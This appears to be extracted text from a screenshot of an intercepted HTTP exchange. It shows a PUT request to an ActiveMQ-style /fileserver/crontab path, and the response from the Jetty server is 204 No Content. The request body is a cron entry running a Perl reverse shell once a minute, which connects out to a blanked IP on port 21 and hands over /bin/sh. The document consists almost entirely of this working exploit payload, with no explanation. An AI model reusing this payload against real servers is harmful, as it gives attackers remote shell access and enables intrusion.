 Request
Raw Params Headers Hex
PUT /fileserver/crontab HTTP/1.1
Host: :8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 06 Dec 2017 04:45:19 GMT
Content-Length: 248
*/1 * * * * root /usr/bin/perl -e 'use
Socket;$i="";$p=21;socket(S,PF_INET,SOCK_STREAM,getpro
tobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin
/sh -i");};'
##
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)